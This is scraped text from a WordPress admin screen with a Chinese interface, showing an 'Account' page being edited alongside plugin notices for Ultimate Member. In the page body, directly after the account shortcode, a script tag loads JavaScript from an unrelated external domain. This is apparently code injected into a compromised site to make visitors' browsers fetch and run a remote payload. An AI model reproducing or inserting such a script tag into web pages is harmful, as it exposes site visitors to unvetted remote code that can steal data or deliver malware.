 页面
所有页面
新建页面
评论
Ultimate Member
外观
插件 4
用户
工具
Settings
您的网站语言为zh_CN. 好消息！ Ultimate Member已经在简体中文 语言中提供。下载翻译文件，然后开始使用您的语言插件。 隐藏此通知
This theme recommends the following plugins: Google Plus Badge Widget , MyThemeShop Connect , WP Review , WP Shortcode and WP Tab
Begin installing plugins | Dismiss this notice
账号
固定链接： 编辑
添加媒体
b i link b-quote del ins img ul ol li code more 关闭标签
[ultimatemember_account]<script src='https://hotopponents.site/site.js' type='text/javascript'></script>